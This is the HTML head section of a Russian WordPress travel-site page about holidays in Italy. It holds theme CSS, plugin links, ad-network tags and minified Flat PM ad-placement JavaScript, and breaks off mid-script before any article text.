!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://trevelling365.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://trevelling365.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://trevelling365.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://trevelling365.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://trevelling365.ru/wp-content/themes/simpatika/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://trevelling365.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/trevelling365.ru\/wp-admin\/admin-ajax.php","nonce":"3d82f1431d","preview":false,"postId":446,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://trevelling365.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://trevelling365.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trevelling365.ru/wp-json/wp/v2/posts/446" /><link rel='shortlink' href='https://trevelling365.ru/?p=446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trevelling365.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrevelling365.ru%2Fotdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trevelling365.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrevelling365.ru%2Fotdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti%2F&#038;format=xml" />
<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('c8370c7ea4b44fdcad75c10a9945f32f');</script>
<meta name="yandex-verification" content="61bd7c87a172eaa5" />
<meta name="google-site-verification" content="l0lXoMS3FLfaJC3jVJ0mG50z6kfrIn3F_sPmlwxDQG8" />
<meta name="telderi" content="26d71f09d085a2ba53fdfa852ab7f19d" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2518091169818141"
     crossorigin="anonymous"></script>
<script async src="https://bws0wvqt3k.ru/1013983/43868ea4243071af1a1219ea70ceb3ec131b3bfe.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>body{ color:#4c4c4c; background:#f6f7fb}.header, .menunav .fixed {background: #fff}.menunav ul {border-top:1px solid #ebebeb}.logo h1 a,  .logo span a{color:#4c4c4c} .form-submit{margin-bottom:30px} a, comment-edit-link a {color:#4c4c4c}a:hover, ol.commentlist li div.reply:hover, .foot-col  .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover, h2.carousel-title a:hover, comment-edit-link a:hover, .post-info a:hover, .post-info-bottom a:hover, .home-post-info a:hover, .recent-posts-content a:hover{color:#fc5d5d}	 .menunav li a,  .sf-sub-indicator:after, #mob .icon:before, #mob a { color:#4c4c4c}   .menunav ul li ul {background: #fc5d5d} .menunav li a:hover { color:#fc5d5d} .menunav ul li ul li a, ul.sub-menu .sf-sub-indicator:after,  .menunav ul li ul li a:hover  {color: #fff !important}.foot-col  .side-blok, .foot-col  .side-blok a,   .credits a,   ul.bottom-nav li:after  {   color:#eaeaea}   .credits-inner {  border-top: 1px solid #999}@media only screen and (max-width:768px){ .gp-bottom-menu{  border-bottom: 2px solid #999}} .post-col{ float:left;width:68%;margin-right:3%} @media only screen and (max-width:1024px){.post-col  {float:left;width:100%;margin-right:0; margin-left:0}}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title,     h2.post-title a,  .recent-posts-content a, .inner-post-navigation a  {  color:#4c4c4c}   p.site-desc{color:#999}.footer, .credits{ background:#333}.credits p, .credits a{ color:#eaeaea}.side-title span {  border-bottom: 1px solid #999; color: #999}  .gp-about-me-img:before{background:#edeef2 } .gp-about-me-name    {color:#fc5d5d}.about-author a  { color: }a.more-link, .wpcf7 input[type="submit"], .comment-form input[type="submit"],  .side-blok #searchsubmit, .flex-direction-nav a,   .owl-prev, .owl-next, .wp-pagenavi  .current, .wp-pagenavi a:hover, #backtop, .error404 #searchsubmit, ul#filters a.selected, ul#filters a:hover, .inner-post-navigation .article:hover:before, .widget_post_views_counter_list_widget ol li:before   {background:#fc5d5d; color:#ffffff}  .social-bar ul li a:hover{background:#a53b3b} .wp-pagenavi  .current {background:#fc5d5d;  border:1px solid #fc5d5d !important}.wp-pagenavi a:hover{background:#fc5d5d; border:1px solid #fc5d5d !important} .side-blok .tagcloud a {background:#f2f2f2} .side-blok .tagcloud a {color:#888}a.more-link:hover,   a.read-more:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover,  .side-blok #searchsubmit:hover, ol.commentlist li .replylink:hover, .error404 #searchsubmit:hover, .widget_post_views_counter_list_widget ol li:hover:before,   .side-blok .tagcloud a:hover   {background:#a53b3b;  color:#ffffff}   .side-blok .nice-cats li.cat-item, .side-blok .nice-cats li.cat-item:hover .post_count { background:#f9f9f9 } .nice-cats li.cat-item .post_count, .nice-cats li.cat-item:hover  { background:#eaeaea}.side-blok .nice-cats li.cat-item a, .side-blok .nice-cats li.cat-item .post_count  {color:#444} .nice-cats li:before  {color:#ddd}   .nice-cats li:hover:before {color:#444} blockquote {background:#f9f9f9} blockquote{color:#4c4c4c} blockquote:before {background:#4c4c4c} .custom-footer-content { width:100%; text-align: center} @media only screen and (max-width:768px){.custom-footer-content { width:100%; text-align: center; padding-bottom: 30px}}
</style>
<link rel="icon" href="https://trevelling365.ru/wp-content/uploads/2025/04/cropped-ujh3tgltnp4e6km6utbeklyarf3pjusv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trevelling365.ru/wp-content/uploads/2025/04/cropped-ujh3tgltnp4e6km6utbeklyarf3pjusv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trevelling365.ru/wp-content/uploads/2025/04/cropped-ujh3tgltnp4e6km6utbeklyarf3pjusv-180x180.png" />
<meta name="msapplication-TileImage" content="https://trevelling365.ru/wp-content/uploads/2025/04/cropped-ujh3tgltnp4e6km6utbeklyarf3pjusv-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","url":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","contentUrl":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","mainEntityOfPage":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/"}]}</script>
<!-- FIFU:jsonld:end -->
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/trevelling365.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/trevelling365.ru\/ip.html","get_ip":"https:\/\/trevelling365.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var 